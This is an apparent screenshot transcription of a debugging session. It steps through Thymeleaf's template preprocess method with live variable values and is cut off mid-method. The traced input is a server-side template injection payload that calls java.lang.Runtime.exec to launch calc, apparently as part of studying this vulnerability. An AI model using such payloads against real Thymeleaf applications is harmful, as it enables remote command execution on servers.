 static String preprocess(IExpressionContext context, String input) {   context: WebExpressionContext@6520    input: "~{language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin}"
if (input.indexOf(95) == -1) {
return input;
} else {
IStandardExpressionParser expressionParser = StandardExpressions.getExpressionParser(context.getConfiguration());   expressionParser: StandardExpressionParser@6525
if (!(expressionParser instanceof StandardExpressionParser)) {   expressionParser: StandardExpressionParser@6525
return input;
} else {
Matcher matcher = PREPROCESS_EVAL_PATTERN.matcher(input);   matcher: "java.util.regex.Matcher[pattern=\_\_(.*?)\_\_ region=0,75 lastmatch=__${T(java.lang.Runtime).getRuntime().exec('calc')}__]"
if (!matcher.find()) {
return checkPreprocessingMarkUnescaping(input);
} else {